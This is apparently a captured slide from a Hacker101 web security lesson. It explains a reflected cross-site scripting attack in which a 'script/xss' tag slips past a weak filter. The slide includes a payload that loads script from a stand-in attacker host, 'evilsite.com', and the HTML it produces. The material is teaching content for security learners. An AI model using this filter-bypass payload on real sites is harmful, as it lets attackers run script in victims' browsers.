 Hacker101 - The Web In Depth
Copy link
Canonical Example
You go to http://example.com/vulnerable?
name=<script/xss%20src=http://evilsite.com/my.js> and it generates:
<!doctype html><html>
<head>
<title>Vulnerable page named <script/xss src=http://evilsite.com/my.js></title>
</head>
</html>
A bad XSS filter on the web application may not see that as a script tag
due to it being a ‘script/xss’ tag.  But Firefox’s HTML parser, for
instance, will treat the slash as whitespace, enabling the attack!
7:06 / 28:22
CC
HD
YouTube